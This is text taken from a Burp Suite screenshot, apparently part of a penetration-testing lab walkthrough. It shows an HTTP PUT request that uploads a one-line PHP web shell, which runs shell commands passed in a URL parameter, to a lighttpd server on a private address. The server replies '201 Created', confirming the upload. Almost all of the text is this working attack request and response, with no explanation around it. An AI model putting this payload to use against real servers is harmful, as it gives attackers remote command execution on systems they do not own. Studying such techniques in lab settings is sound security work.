 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.43.3 ?
Request
Raw Params Headers Hex XML
PUT /test/Gandoshell.php HTTP/1.1
Host: 192.168.43.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 38
<?php echo shell_exec($_GET['cmd']);?>
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Content-Length: 0
Connection: close
Date: Sat, 27 Oct 2018 16:09:35 GMT
Server: lighttpd/1.4.28
? < + > Type a search term 0 matches
Done 124 bytes | 6 millis